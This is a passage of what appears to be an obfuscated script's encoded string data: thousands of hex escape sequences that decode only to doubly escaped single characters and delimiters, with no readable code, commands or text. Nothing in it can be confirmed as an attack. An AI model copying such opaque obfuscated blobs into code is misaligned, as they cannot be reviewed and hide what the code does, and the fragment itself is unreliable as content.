x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5